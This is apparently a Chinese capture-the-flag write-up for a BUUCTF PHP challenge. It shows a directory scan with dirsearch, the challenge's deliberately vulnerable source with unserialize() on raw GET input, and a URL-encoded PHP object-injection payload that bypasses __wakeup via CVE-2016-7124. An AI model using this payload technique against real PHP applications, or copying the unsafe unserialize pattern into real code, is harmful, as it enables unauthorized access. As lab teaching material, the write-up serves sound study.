

[极客大挑战 2019]PHP 解题记录

题目地址:https://buuoj.cn/challenges#[%E6%9E%81%E5%AE%A2%E5%A4%A7%E6%8C%91%E6%88%98%202019]PHP

先说明一下刷题方式,点击题目后启动靶机,进入这个靶机提供的访问网址后,使用工具对其进行分析,找出漏洞进行攻击,然后从服务器文件或源码等处找到形如flag{XXXX-XXX} 的字符串进行提交,从而完成攻击任务。

话不多说,直接开始。

审题

靶机启动后,进入网址发现是一个JS动画。既然题目所述有备份,那我们先尝试获取源码。

第一阶段,寻找源码

我们使用dirsearch工具来扫描目标网站,看一下能否找到网站备份文件。

由于我没有保留现场截图,这里在网上找了张工具截图凑合。

git clone https://github.com/maurosoria/dirsearch

python dirsearch.py -u "http://XXXXXXX.node4.buuoj.cn/" -e *



发现了备份文件www.zip,解压分析。

第二阶段,源码分析

依次分析源码内容,首先是index.php

<!DOCTYPE html>

<head>

<meta charset="UTF-8">

<title>I have a cat!</title>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">

<link rel="stylesheet" href="style.css">

</head>

<style>

#login{

position: absolute;

top: 50%;

left:50%;

margin: -150px 0 0 -150px;

width: 300px;

height: 300px;

}

h4{

font-size: 2em;

margin: 0.67em 0;

}

</style>

<body>

<div id="world">

<div style="text-shadow:0px 0px 5px;font-family:arial;color:black;font-size:20px;position: absolute;bottom: 85%;left: 440px;font-family:KaiTi;">因为每次猫猫都在我键盘上乱跳,所以我有一个良好的备份网站的习惯

</div>

<div style="text-shadow:0px 0px 5px;font-family:arial;color:black;font-size:20px;position: absolute;bottom: 80%;left: 700px;font-family:KaiTi;">不愧是我!!!

</div>

<div style="text-shadow:0px 0px 5px;font-family:arial;color:black;font-size:20px;position: absolute;bottom: 70%;left: 640px;font-family:KaiTi;">

<?php

include 'class.php';

$select = $_GET['select'];

$res=unserialize(@$select);

?>

</div>

<div style="position: absolute;bottom: 5%;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>

</div>

<script src='http://cdnjs.cloudflare.com/ajax/libs/three.js/r70/three.min.js'></script>

<script src='http://cdnjs.cloudflare.com/ajax/libs/gsap/1.16.1/TweenMax.min.js'></script>

<script src='https://s3-us-west-2.amazonaws.com/s.cdpn.io/264161/OrbitControls.js'></script>

<script src='https://s3-us-west-2.amazonaws.com/s.cdpn.io/264161/Cat.js'></script>

<script src="index.js"></script>

</body>

</html>

可以看出可以通过构造select参数来触发unserialize后续行为,但是具体该怎么用呢?既然上面引入了class.php,我们再看一下这个文件内容。

<?php

include 'flag.php';

error_reporting(0);

class Name{

private $username = 'nonono';

private $password = 'yesyes';

public function __construct($username,$password){

$this->username = $username;

$this->password = $password;

}

function __wakeup(){

$this->username = 'guest';

}

function __destruct(){

if ($this->password != 100) {

echo "</br>NO!!!hacker!!!</br>";

echo "You name is: ";

echo $this->username;echo "</br>";

echo "You password is: ";

echo $this->password;echo "</br>";

die();

}

if ($this->username === 'admin') {

global $flag;

echo $flag;

}else{

echo "</br>hello my friend~~</br>sorry i can't give you the flag!";

die();

}

}

}

?>

这里重点关注到Name类的两个魔术方法:__wakeup和__destruct。

显然,从源码可以看出,我们需要构造出一个username为admin、password为100的Name类,然后等待其销毁获取flag,正巧index.php文件中提供了一个unserialize方法,那我们是不是直接上手构造Name的实例化对象并将serialize后的值通过select参数传递进去构造payload即可了呢?赶紧试一下。

<?php

include 'class.php';

$name = new Name("admin", "100");

$str = serialize($name);

echo $str;

echo urlencode($str);

# 结果

# O:4:"Name":2:{s:14:" Name username";s:5:"admin";s:14:" Name password";s:3:"100";}

# O%3A4%3A%22Name%22%3A2%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A3%3A%22100%22%3B%7DSyc{dog_dog_dog_dog}



好了,select参数构造好了,我们赶紧试一下

可以看到,我们成功触发了__destruct函数,但从页面返回和class.php文件源码来看,我们的username参数这时候不是admin了,这是怎么回事呢?

哦,想起来还有__wakeup函数了,这个函数会在unserialize时被触发,也是因此使得我们username的属性被变更了。接下来该怎么办呢?



第三阶段,解决__wakeup

至此,我们大致的思路和目标已经比较清楚了——需要解决__wakeup触发的问题。有什么办法吗?相信有的小伙伴已经知道了,那就是漏洞 CVE-2016-7124 。

漏洞CVE-2016-7124是php反序列化漏洞,该怎么利用呢?简单来说,就是当序列化中对象属性超出实际对应类属性数量时,__wakeup函数不会被触发。

到了这里,问题就转变为了 “如何构造序列化字符串” 了。

这里我们再贴一下之前计算出来的两个字符串

O:4:"Name":2:{s:14:" Name username";s:5:"admin";s:14:" Name password";s:3:"100";}

O%3A4%3A%22Name%22%3A2%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A3%3A%22100%22%3B%7DSyc{dog_dog_dog_dog}

这里有两个地方需要注意,一是 “Name”:2 这里的2就是指的Name类的属性数,为了触发这个漏洞,我们这里将其改为3。

另外一个需要注意的地方就是

s:14:" Name username";

和

s:14:" Name password";

可以看出这两个属性的Name字样前后都有“空格”,在urlencode后可以看出对应%00字符,这表示此属性为Name类的私有属性。

到了这里,我们需要构造的参数已经很明显了,应该为

O%3A4%3A%22Name%22%3A3%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A3%3A%22100%22%3B%7DSyc{dog_dog_dog_dog}

成功。